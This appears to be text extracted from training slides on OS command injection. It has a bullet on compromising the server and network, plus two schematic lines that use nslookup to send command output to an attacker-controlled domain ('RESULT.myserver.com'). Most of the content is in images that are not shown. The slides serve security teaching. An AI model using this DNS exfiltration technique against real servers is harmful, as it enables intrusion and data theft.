## OS COMMAND INJECTION







## OS COMMAND INJECTION

● Execute system commands on the target web server.

 $\rightarrow$  Comparmise the application & server.  $\rightarrow$  Compromise the network and other resources.





## nslookup COMMAND myserver.com

## nslookup COMMAND RESULT.myserver.com